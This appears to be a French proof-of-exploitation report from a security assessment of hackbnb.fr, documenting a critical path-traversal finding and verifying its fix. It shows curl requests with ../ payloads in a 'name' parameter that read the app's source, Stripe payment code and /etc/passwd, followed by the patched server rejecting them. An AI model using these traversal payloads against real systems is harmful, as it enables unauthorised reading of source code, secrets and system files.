 hackbnb.fr — preuve d'exploitation — D2 — Path Traversal (Critique)
====================  D2 — PATH TRAVERSAL  ====================
# Lecture arbitraire de fichiers via ?name= :
$ curl -G /uploads/ --data-urlencode "name=../app.py"     (code source back)
     | from flask import Flask
     | from flask_cors import CORS
     | from database.init import db
     | from database.seed import seed_database
     | ...
$ curl -G /uploads/ --data-urlencode "name=../services/stripe.py"   (logique Stripe)
     |
     | def get_checkout_lines(checkout_session_id):
     |     url = f"https://api.stripe.com/v1/checkout/sessions/{checkout_session_id}/line_items"
     |
     |     session = requests.Session()
     |     session.auth = (os.getenv('STRIPE_API_KEY'), "")
     |     return session.get(url).json()["data"]
$ curl -G /uploads/ --data-urlencode "name=../../../../../etc/passwd"   (hors application)
     | root:x:0:0:root:/root:/bin/bash
     | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
------------------  APRES CORRECTIF (:9002)  ------------------
  name=../app.py                    -> HTTP 400
  name=../../../../../etc/passwd    -> HTTP 400
  name=..%2f..%2fapp.py             -> HTTP 400
  name=room-1.jpg                   -> HTTP 200  (fichier legitime servi)